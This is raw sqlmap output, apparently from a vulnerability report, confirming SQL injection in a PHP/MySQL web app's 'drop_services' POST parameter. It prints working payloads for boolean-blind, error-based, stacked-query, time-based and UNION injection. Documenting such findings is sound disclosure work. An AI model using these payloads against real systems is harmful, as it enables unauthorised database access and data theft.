 [21:32:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential)
 technique found
[21:32:12] [INFO] target URL appears to be UNION injectable with 2 columns
[21:32:12] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[21:32:12] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any p
roblems during data retrieval
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 507 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: drop_services=-8569' OR 4732=(SELECT (CASE WHEN (4732=4732) THEN 4732 ELSE (SELECT 5087 UNION SELECT 4899) END))-- -

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: drop_services=666' AND GTID_SUBSET(CONCAT(0x71786b7871,(SELECT (ELT(6980=6980,1))),0x71786a7071),6980)-- sjHb

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: drop_services=666';SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: drop_services=666' AND (SELECT 6791 FROM (SELECT(SLEEP(5)))BrEc)-- jhnC

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: drop_services=666' UNION ALL SELECT CONCAT(0x71786b7871,0x4175456a656a68617767697654597579695941547949​4c765a62685979686e
706a46636f63664b61,0x71786a7071),NULL-- -
---
[21:32:12] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.21.2, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[21:32:13] [INFO] fetched data logged to text files under '/Users/xianyu123/.sqlmap/output/10.0.0.20'
[21:32:13] [WARNING] your sqlmap version is outdated

[*] ending @ 21:32:13 /2025-01-30/